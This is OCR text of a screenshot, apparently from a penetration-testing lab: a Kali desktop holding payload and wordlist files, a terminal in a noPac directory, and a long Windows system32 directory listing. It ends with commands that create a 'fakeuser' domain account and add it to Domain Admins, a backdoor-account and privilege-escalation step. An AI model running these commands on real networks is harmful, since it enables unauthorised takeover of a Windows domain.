 Home
PNET_4.2.8
Ubuntu
Debian 11.x 64-bit
Kali-Linux-2021.4-vmwar...
Windows Server 2012
1 2 3 4
20:07
Trash
master.zip
File System
hashcat-uti...
Home
auto.rc
test
reversed sh...
wifi.lst
zalando.apk
domains
test.apk
domains.txt
payload.apk
root@kali: /home/kali/noPac
File Actions Edit View Help
08/22/2013 12:41 PM 600,064 WUDFx02000.dll
03/21/2014 07:49 PM 93,696 wudriver.dll
03/21/2014 07:49 PM 54,272 wups.dll
08/22/2013 12:31 PM 50,688 wups2.dll
03/21/2014 07:49 PM 307,712 wusa.exe
03/21/2014 07:49 PM 381,952 WUSettingsProvider.dll
08/22/2013 12:45 PM 99,328 wushareduxresources.dll
03/21/2014 07:49 PM 137,728 wuwebv.dll
08/22/2013 12:19 PM 559,616 wvc.dll
08/22/2013 12:36 PM 180,224 WwaApi.dll
03/21/2014 07:49 PM 635,904 WWAHost.exe
08/22/2013 10:39 AM 19,968 wwaninst.dll
08/22/2013 11:01 AM 46,080 xcopy.exe
08/22/2013 11:37 AM 53,760 xmlfilter.dll
08/22/2013 01:39 PM 225,184 xmllite.dll
08/22/2013 12:31 PM 20,992 xmlprovi.dll
08/22/2013 10:45 AM 59,904 xolehlp.dll
03/21/2014 07:49 PM 461,312 XpsGdiConverter.dll
08/22/2013 09:59 AM 1,992,192 XpsPrint.dll
08/22/2013 12:14 PM 203,776 XpsRasterService.dll
08/22/2013 10:01 AM 3,134,464 xpsservices.dll
08/22/2013 12:17 PM 1,491,968 xpssvcs.dll
06/18/2013 04:10 PM 4,014 xwizard.dtd
08/22/2013 12:10 PM 61,440 xwizard.exe
08/22/2013 11:42 AM 446,464 xwizards.dll
08/22/2013 11:56 AM 116,736 xwreg.dll
08/22/2013 11:43 AM 248,320 xwtpdui.dll
08/22/2013 11:43 AM 139,776 xwtpw32.dll
03/21/2014 08:06 PM <DIR> zh-CN
03/21/2014 08:06 PM <DIR> zh-HK
03/21/2014 08:06 PM <DIR> zh-TW
03/21/2014 07:49 PM 432,640 zipfldr.dll
2733 File(s) 1,386,834,161 bytes
101 Dir(s) 52,876,124,160 bytes free
C:\Windows\system32>net user /add fakeuser Abc123456! /domain
The command completed successfully.
C:\Windows\system32>net group "Domain Admins" fakeuser /add